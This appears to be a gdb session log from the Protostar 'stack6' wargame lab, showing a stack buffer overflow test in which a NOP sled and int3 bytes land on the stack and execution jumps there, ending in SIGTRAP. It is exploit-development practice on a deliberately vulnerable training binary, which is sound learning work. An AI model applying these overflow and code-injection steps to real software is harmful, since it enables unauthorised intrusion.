 (gdb) r < /home/user/stack6/exp
Starting program: /opt/protostar/bin/stack6 < /home/user/stack6/exp
Breakpoint 2, getpath () at stack6/stack6.c:7
7 in stack6/stack6.c
(gdb) c
Continuing.
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRTTTTUUUUVVVV
Breakpoint 1, 0x080484f9 in getpath () at stack6/stack6.c:23
23 in stack6/stack6.c
(gdb) x/24wx $esp
0xbffff7bc: 0x080484f9 0xbffff7ee 0x90909090 0x90909090
0xbffff7cc: 0xcccc9090 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff7dc: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff7ec: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff7fc: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbffff80c: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
(gdb) c
Continuing.
Breakpoint 1, 0x080484f9 in getpath () at stack6/stack6.c:23
23 in stack6/stack6.c
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff7ef in ?? ()
(gdb)